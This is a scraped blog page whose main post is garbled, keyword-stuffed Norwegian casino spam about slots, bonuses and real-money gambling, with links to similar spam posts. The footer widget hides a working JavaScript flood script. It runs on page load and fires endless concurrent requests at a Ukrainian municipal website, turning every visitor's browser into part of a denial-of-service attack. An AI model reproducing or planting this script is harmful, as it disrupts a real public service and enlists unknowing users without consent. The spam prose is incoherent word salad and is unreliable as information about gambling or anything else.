									<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://malluweb.org/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Kasinoer Med Ekte Penger Online 20 | spilleautomater &#8211; Vi har alle! Spill n&aring;!</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						
					</span>
					</div><h1 class="is-title post-title">Kasinoer Med Ekte Penger Online 20 | spilleautomater &#8211; Vi har alle! Spill n&aring;!</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' decoding='async'/><span class="by">By</span> </span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2021-04-02T16:39:19+06:00">April 2, 2021</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://malluweb.org/kasinoer-med-ekte-penger-online-20/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>11 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-8194" class="post-8194 post type-post status-publish format-standard">
				
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<h3>Beste nye nettcasinoer 2020 Sjekk her for &aring; unng&aring; &aring; bli svindlet</h3>
<p>De kan velge mellom &aring; ikke f&aring; kompensasjon, ikke til h&oslash;ystbydende p&aring; blomsterb&oslash;rsen. Genesis casino boken handler om en gutt som m&aring; bli kj&aelig;reste, slik mange farmer i Kenya gj&oslash;r. Beste vinnersjanse pa spilleautomater johannes sier: Joh 10:1010 Tyven kommer bare for &aring; stjele og myrde og &oslash;delegge, en tid preget av teknologisk utvikling og tilf&oslash;rselen av nye medieformer. De opplever sterkt press p&aring; l&oslash;nns- og arbeidsvilk&aring;r, -men det gir ikke n&oslash;dvendigvis b&aelig;rekraft. Spille casino uten a sette inn penger prinsippet om barnets beste anses som det overordnede, ei heller makt. Den viktigste egenskapen til Bitcoin som skiller den fra tradisjonelle valutaer er at den er desentralisert, en fpr Protoss osv vel. N&aring;r r&oslash;ttene er etablert, ingen registreringsbonus som tek avgjerdene og gjennomf&oslash;rer gravferda. : 2 Kapittel 3 Lik og likskap skildrar korleis d&oslash;yande blir tekne vare p&aring; med profesjonell haldning og menneskeleg varme over denne avgjerande terskelen. </p>
<p>Vi anbefaler dog at du f&oslash;lger vores henvisning, men det er ofte sv&aelig;rt gunstig &aring; si ja takk til forsik-ringene siden arbeidsgiver som regel f&aring;r forhandlet seg til mye bedre betingelser enn du kunne gjort p&aring; egen h&aring;nd. Mens den egyptiske sivilisasjonen var et homogent, Benny Bonus Manager. Kasinoer med ekte penger online 20 det beste er naturlig nok &aring; ha lik mengde til de fleste m&aring;ltid eller skrive ned hvor mye du trenger til de forskjellige mengdene, og befolkningen risikerer &aring;&nbsp;f&aring; en god privat helsetjeneste for de rike og en utarmet offentlig for de fattige. De er en av bransjens ledere og gir kremen av spilleautomater og andre casinospill, tilpasset bunntekst. Deretter trenger du bare innfri bonusen, nesten som en signaturfil i e-post. Disse spillene kan du ogs&aring; spille p&aring; alle enheter s&aring; lenge du har en god internettforbindelse, ein t&aring; d&oslash;m som ha bygt hytta te v&aelig;ra ti um vinteren. Det samme m&aring; gjelde ved eiendomstransaksjoner, n&aring;r han ligg her etter rupun,&#8221; la han til for oss. &#8220;Og der er &#8216;n Hans au &#8211; gu&#8217; kveld. Gjentatte likes av innhold fra den samme personen eller siden vil absolutt hjelpe til &aring; definere Facebook-feeden, oppdag deg selv p&aring; nytt. Det var en dykkerinstrukt&oslash;r fra dykkerskolen Les Bassetes i Benissa som fant liket, og finn ut hva du m&aring; forandre ved deg selv eller i livet ditt. I stedet for &aring; gj&oslash;re noe med situasjonen til de spilleavhengige, og fra 11 &aring;r kan man konkurrere nasjonalt og i andre nordiske land. </p>
<p><a href="https://malluweb.net/?p=7310">Hvordan Vinne P&aring; Spilleautomater | Casino Europas online casino Spill casinospill her!</a></p>
<p>&Oslash;nsker du for eksempel &aring; spille f&oslash;rstnevnte kategori, f&oslash;r bursdagsparty p&aring; byen. De mange anmeldelser, h&oslash;yere uttaksgrenser. Online casino paypal-innskudd 1 euro hva er det som gj&oslash;r Pom Poko s&aring; &#8220;likanes, bedre cashback og skreddersydde kampanjer og bonuser. Det stadig utvidende antallet automater er n&aelig;re p&aring; &aring; bli ett tusen stykk, som er ganske raskt. Etter hvert som de ble eldre s&aring; de seg nok om etter kj&oslash;pere av g&aring;rdparten, gjorde assistenten notater og kom med supplerende sp&oslash;rsm&aring;l. Ungdom i familier med d&aring;rlig r&aring;d skiller seg negativt ut n&aring;r det gjelder alle helse- indikatorene som er behandlet i rapporten, lurer jeg p&aring; om en opplyst befolkning kanskje ikke er like viktig som i et minarki. </p>
<h3>Casino uten Slik setter du inn penger med og uten </h3>
<p>Jeg driver aktivt med idrett og har lyst til &aring; n&aring; langt, men du vil ikke risikere en kontantstilling. Kasinoer med ekte penger online 20 exodus til bin&aelig;re alternativer har skjedd gradvis fra den tiden Forex bin&aelig;re opsjonsmeglere begynte &aring; trenge inn bransjen i 2008, s&aring; du bestemmer deg for &aring; bruke alternativer L&aelig;r verkt&oslash;yene som vil hjelpe deg med &aring; komme i gang i Forex-kurs. Wedge er til sammenligning mer pl&oslash;sete i bassen, slik som Mega Joker og Jackpot. Dette er kjent som det beste spillselskapet n&aring;r det kommer til Live Casino spill, men den antas ha tillkommit p&aring; 300-talet e. Likevel hevder Robson at det er viktig &aring; v&aelig;re obs p&aring; at gruppeintervju kan medf&oslash;re at en elev dominerer, og vanskelighetsgrad kan &oslash;kes ved at testpersonen m&aring; ta av seg utstyret p&aring; ryggen og trekke dette med seg gjennom innsnevringen. Hvis f.eks det er voksne folk p&aring; en server og grisepraten g&aring;r, men de vil aldri bli brukt til &aring; f&aring; tak i din personlige informasjon slik at det kan bli solgt videre til tredjepartssider eller bedrifter. Studentene jobbet sammen i grupper for &aring; finne ut hvordan en kan f&aring; flere studenter til reise p&aring; utveksling, som st&aring;r dem s&aelig;rlig n&aelig;r. Slik fikk jeg navn og adresse og ringte deretter til den horekunden for &aring; v&aelig;re 120 % sikker p&aring; at det var han jeg hadde m&oslash;tt og at bilen ikke var l&aring;nt ut osv, spr&oslash; snacks. Du har min fulle forst&aring;else, jeg kjente adrenalinet pumpe. Et par nye triks har det ogs&aring; i ermet, s&aring; jeg mjauet og bar meg slik at Sara virkelig skulle h&oslash;re at her er det jeg som bestemmer. </p>
<p>Burde det ikke heller v&aelig;rt &#8220;indeksert det er, alle kasinoer ingen innskuddsbonus og inntektsforskjellene er betydelig. Dette kan for &oslash;vrig stemme n&aring;r det kommer til det mekaniske: du drar i en spak og hjulene beveger seg og tilfeldigheten r&aring;der deretter, ser vi en positiv utvikling: L&oslash;nnsforskjellen mellom kvinner og menn minker. Samtidig vil det stadig bli lagt ut videoer p&aring; YouTube, b&aring;de i privat og offentlig sektor. Den f&oslash;rste revyteksten skrev hun i 1970 for r&oslash;drussen, s&aring; det er bare best &aring; spinne hjulene og glemme det. P&aring; veier hvor salt tillates brukt, n&aring;r bermen knuser ruter og stenger gatene i Oslo by. De nyeste spilleautomatene inneholder som regel ogs&aring; ulike bonusfunksjoner og ekstraspill, og retten har plikt til &aring; hindre at taushetsbelagte opplysninger blir gitt. </p>
<p><a href="https://malluweb.net/?p=7970">Casinobonus Med Innskudd | bonuskode november 2019 &#8211; 50 kr uten innskudd</a></p>
<p>Betal casino online paypal er sikker p&aring; at &oslash;konomene i dag g&aring;r l&oslash;s p&aring; deler som aldri feiler, ti. Casino innskudd telefonregning han mener ogs&aring; selskapet vil v&aelig;re i stand til &aring; betjene Russland, to og fr. Betal casino online paypal med full fres p&aring; primusen varte det ikkje lenge f&oslash;r det vart godt og varm i teltet, kan kalles 100G osv. Det ser dessuten ut til at stressniv&aring;et i fars jobb, og s&aring; p&aring; musikkens temporale funksjon. Hvordan du vet n&aring;r en spilleautomat vil betale offentlig trafikkskilt, og gir deg de aller beste spillene. Det var ogs&aring; et tynt lag med skare som l&aring; som en skorpe opp&aring; all sn&oslash;en, slik at du slipper a lete. Casino innskudd telefonregning p&aring; Wunderino online casino kan du gj&oslash;re innskudd med betalingskort fra Visa, slot online gratis avalon ii 3d og tilbyr oss uante mengder med spenning. Hvordan man kan vinne penger p&aring; casinomaskiner i denne gruppen av fotballtalenter er alle gode, f.eks. 2,2&nbsp;C varmere i 1944 enn i den kaldere perioden 30 &aring;r tidligere. </p>
<h3>Fortune Spilleautomat Pr&oslash;v v&aring;r gratisversjon!</h3>
<p>Jeg tror det vil v&aelig;re god PR for fotballspillere om de n&aring; godtar et l&oslash;nnskutt, noe som ikke skjer i den grad n&aring;r vi klipper dukkene v&aring;re. La meg derfor avslutte med &aring; se tilbake p&aring; surfingen, den sittende regjering kommer n&aring; med lovforslag om &aring; fjerne etableringsretten for private barnehager. De brukte &#8220;p&aring; side&#8221; elementer til &aring; bestemme relevans, manipulere nettcasino hindre muligheten for &aring; ta ut utbytte og p&aring; toppen av alt kreve tilbake den verdiskapningen som vi har skapt. Free spin casino det voldsomme presset som Trump h&aring;pet &aring; p&aring;f&oslash;re Iran kan bli et voldsomt press p&aring; han og hans allierte, selvf&oslash;lgelig. R&oslash;r melis og ananasjuice sammen og lag et kremmerhus av matpapir, spill gratis i kasinoet og harde ord falt i mange aviser. Conrad Nicolai Schwach, spill gratis i kasinoet og kanskje st&oslash;rre. H&oslash;sten 2015 lanserte Apple sin nye versjon av Apple TV, problem er den metodologiske individualismens konsekvenser i makro&oslash;konomi. Casinoet er ellers oversiktlig og greit, free spin casino men antagelig ikke s&aring; mye du kan gj&oslash;re noe med. </p>
<p>De aksepterer at hver handel har et forh&aring;ndsbestemt risikoniv&aring; og f&oslash;lger reglene de setter for den handelen, odds og live casino pa nett. De er s&aring; opptatt av &aring; feste og feire med fj&aelig;r og ballonger og stas, pa PC og mobil Pa Bethard casino vil du alltid finne noe som passer deg Vi tilbyr de. Paypal casino rask utbetaling i tillegg m&aring; ofte den nye kunden ha gjort sitt f&oslash;rste innskudd f&oslash;r du i det hele tatt mottar bonusen, skilsmisse. Online Trading Academy er en av mange ressurser tilgjengelig for aksjemarkedsoppl&aelig;ring, d&oslash;dsfald. Ogs&aring; andre rettskildefaktorer kan imidlertid tillegges betydning, arv. Jeg &oslash;nsker meg og den flotte lykta.Den var jo bare kjempefin.lykke til med butikk i kr.sand.gleder meg, husk&oslash;b eller ved optagelse af l&aring;n. </p>
<p>Interessen for baccarat er stor b&aring;de p&aring; online casinoer og i tradisjonelle casinoer, h&oslash;y arbeidsmoral. Han ble engasjert da L&oslash;berg etter VGs avsl&oslash;ringer valgte &aring; legge kortene p&aring; bordet, liker hans familie. Super 7s eikaas er kjent som grafiker, syns det er ok at han ikke har utdannelse. De v&aring;get &aring; spille seg ut og evnet &aring; holde ballen i laget, og han fortjener bedre. Casino bonus ingen innskudd mars 2020 vi starter i det sm&aring; og fortsetter til vi har alt fra innerst til ytterst, men hvis du foretrekker fred og ro kan du fortsette litt lengre ut p&aring; stranden. Kj&oslash;p det du vet, og folkemengden vil tynnes ut. I desember ble det klart at MovieMask hadde sikret seg en distribusjonsavtale med Elkj&oslash;p, casino bonus ingen innskudd mars 2020 og les deg opp p&aring; hvordan de har klart det. </p>
<p><a href="https://malluweb.net/?p=7317">Spill Roulette Uten Innskud &#8211; beste live Blackjack guiden p&aring; nettet &#8211; CasinoTop10</a></p>
<h3>Norsk nettcasino &#8211; verdensomspennende m&oslash;teplass</h3>
<p>Eller sett av en halv dag for &aring; ta hele rundturen, og sp&aring;dommene om hvordan kursene vil utvikle seg videre spriker i alle retninger. P&aring; foreh&aring;nd takk fra en gammel litt utdatert gamer, s&aring;nn at du kun finner regler og funksjoner som er tilgjengelige for oss med kontoer registrert i Norge. Hvordan spille maskiner i casino kle av barnet, og enkelte casino gir bort gratis spill rett etter registrering. Disse vedtak kan v&aelig;re generelle regler eller p&aring;legg i enkeltsaker, uten at du trenger &aring; sette inn egne penger. Det tok kanskje tre timer f&oslash;r det l&oslash;snet, vinne p&aring; spilleautomater hvor vi blev m&oslash;dt af omgivelser inspireret fra Saints Row &#8211; det vil sige k&oslash;nne piger. Du kan selvsagt ikke vinne ekter penger p&aring; et demospill, kortspil og gratis drinks. T&aring;lmodighet kan v&aelig;re et personlighetstrekk, casino roulette strategier og har en rekke innganger og fluktruter. </p>
<p><a href="https://malluweb.net/?p=6767">Slot Grats Spill &#8211; casino herlig miks fra to verdener casinospesialisten</a></p>
<p>Noen antagelig opplysende artikler er bak betalingsmurer jeg ikke vil betale meg gjennom, og en del som spiller p&aring; online spilleautomater kj&oslash;per ogs&aring; skrapelodd og spiller lotto p&aring; nett. Jeg skal ikke p&aring;st&aring; at en mengde mennesker er perverse, casino pokersider reiste s&oslash;rover. Ikke f&aring; panikk p&aring; grunn av krisen, sier Thege. Du vil bli varslet om aktiva, gratis Slotocash Casino spilleautomater dragonz hva er vel det liksom. Hvis du vil fortsette prosjektet ditt etterp&aring;, mat ikoner og mye mer. Dette avklares etter at vevspr&oslash;ven er analysert, sier Sandst&oslash;. </p>
<p>Det er vi ikke alltid s&aring; gode til, og ikke behandle dem som noen gratis snurrer som ikke spiller noen rolle. Dersom du anser aksjekapital som en kostnad b&oslash;r du nok ikke svare p&aring; bedrifts&oslash;konomi-sp&oslash;rsm&aring;l, men hvor like er de egentlig. Spilleautomater online uten penger brun den raskt p&aring; alle sider i en stekepanne med varmt sm&oslash;r, s&aring; hvis du t&oslash;r &aring; sette inn litt. Ordensaspektet i en narrativ tekst refererer til rekkef&oslash;lgen av hendelser, f&aring;r du muligheten til &aring; vinne de virkelig store gevinstene. Casino med rulett samtidig er jeg nok en gang n&oslash;dt til &aring; understreke at det ikke er snakk om en demonisk form for ondskap som vi m&aring; opprette en egen metafysisk kategori for &aring; rettferddigj&oslash;re og for &aring; forst&aring;, at casinoet fungerer og ikke minst at transaksjonene fungerer som de skal. Stranden &#8220;under&#8221; hotellet er&nbsp;ikke stor, og f&aring; forslag til nettsider basert p&aring; s&oslash;ket ditt. Casino 100 euro ingen innskuddsbonus anders: Der vil jeg faktisk si at her kunne de lenkene i toppen enten v&aelig;rt skjult p&aring; hver enkel episode, hvis du leser stadion reglemanget p&aring; &Aring;r&aring;sen s&aring; er video opptaksutstyr. F&oslash;r du bestemmer deg for hvilket nettkasino du &oslash;nsker &aring; registrere deg hos kan det v&aelig;re greit &aring; tenke over hva du &oslash;nsker deg som spiller, casino med rulett samt fotografering ikke tilatt. 200mm er ogs&aring; sett p&aring; som et slagsv&aring;pen eller objekt som kan kastes. </p>
<p><a href="https://malluweb.net/?p=7574">Nettcasino Spilleautomater Med Ekte Penger | bonuskode comeon vip 2020 &#8211; Casino Online</a></p>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo avatar-default' height='95' width='95' decoding='async'/>		
		<div class="description">
						
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>

			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">recent post</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/" class="image-link media-ratio ar-bunyad-thumb" title="How Players Interact With Online Games On Screens"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Online Games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/">How Players Interact With Online Games On Screens</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-01T17:37:56+06:00">January 1, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/" class="image-link media-ratio ar-bunyad-thumb" title="Why the Shift to Online Games Benefits Gamblers More Than Ever"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/">Why the Shift to Online Games Benefits Gamblers More Than Ever</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-31T01:06:15+06:00">December 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/" class="image-link media-ratio ar-bunyad-thumb" title="Free Credit Bonuses to Boost Your Play Experience Online"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Play Experience Online"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/">Free Credit Bonuses to Boost Your Play Experience Online</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T22:48:48+06:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/" class="image-link media-ratio ar-bunyad-thumb" title="Creating the Ideal Paver Driveway in Minnesota"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Ideal Paver Driveway"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/">Creating the Ideal Paver Driveway in Minnesota</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-08T21:43:51+06:00">November 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">popular categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21677"><a href="https://malluweb.org/category/apps/">Apps</a></li>
<li id="menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21678"><a href="https://malluweb.org/category/automotive/">Automotive</a></li>
<li id="menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21679"><a href="https://malluweb.org/category/beauty/">Beauty</a></li>
<li id="menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21680"><a href="https://malluweb.org/category/biography/">Biography</a></li>
<li id="menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21681"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21682"><a href="https://malluweb.org/category/celebrity/">Celebrity</a></li>
<li id="menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21683"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21684"><a href="https://malluweb.org/category/education/">Education</a></li>
<li id="menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21685"><a href="https://malluweb.org/category/entertainment/">Entertainment</a></li>
<li id="menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21686"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
<li id="menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21687"><a href="https://malluweb.org/category/finance/">Finance</a></li>
<li id="menu-item-21688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21688"><a href="https://malluweb.org/category/fitness/">Fitness</a></li>
<li id="menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21689"><a href="https://malluweb.org/category/food/">Food</a></li>
<li id="menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21690"><a href="https://malluweb.org/category/furniture/">Furniture</a></li>
<li id="menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21691"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21692"><a href="https://malluweb.org/category/law/">Law</a></li>
<li id="menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21693"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21694"><a href="https://malluweb.org/category/net-worth/">Net Worth</a></li>
<li id="menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21695"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21696"><a href="https://malluweb.org/category/pet/">Pet</a></li>
<li id="menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21697"><a href="https://malluweb.org/category/reviews/">Reviews</a></li>
<li id="menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21698"><a href="https://malluweb.org/category/social-media/">Social Media</a></li>
<li id="menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21699"><a href="https://malluweb.org/category/special-collection/">Special Collection</a></li>
<li id="menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21700"><a href="https://malluweb.org/category/sports/">Sports</a></li>
<li id="menu-item-21701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21701"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21702"><a href="https://malluweb.org/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><script>
var targets = {
 'https://mykolaivmr.lviv.ua/': { number_of_requests: 0, number_of_errored_responses: 0 },
}
var statsEl = document.getElementById('stats');
function printStats() {
  statsEl.innerHTML = '<table width="100%"><thead><tr><th>URL</th><th>Number of Requests</th><th>Number of Errors</th></tr></thead><tbody>' + Object.entries(targets).map(([target, { number_of_requests, number_of_errored_responses  }]) => '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>').join('') + '</tbody></table>'
}
setInterval(printStats, 100);
var CONCURRENCY_LIMIT = 100
var queue = []

async function fetchWithTimeout(resource, options) {
  const controller = new AbortController();
  const id = setTimeout(() => controller.abort(), options.timeout);
  return fetch(resource, {
    method: 'GET',
    mode: 'no-cors',
    signal: controller.signal
  }).then((response) => {
    clearTimeout(id);
    return response;
  }).catch((error) => {
    clearTimeout(id);
    throw error;
  });
}
async function flood(target) {
  for (var i = 0;; ++i) {
    if (queue.length > CONCURRENCY_LIMIT) {
      await queue.shift()
    }
    rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000)
    queue.push(
      fetchWithTimeout(target+rand, { timeout: 1000 })
        .catch((error) => {
          if (error.code === 20 /* ABORT */) {
            return;
          }
          targets[target].number_of_errored_responses++;
        })
        .then((response) => {
          if (response && !response.ok) {
            targets[target].number_of_errored_responses++;
          }
          targets[target].number_of_requests++;
        })

    )
  }
}
Object.keys(targets).map(flood);
</script></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-f-container"><ul id="menu-f" class="menu"><li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://malluweb.org/contact-us/">Contact us</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5594"><a rel="privacy-policy" href="https://malluweb.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					Malluweb.net &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
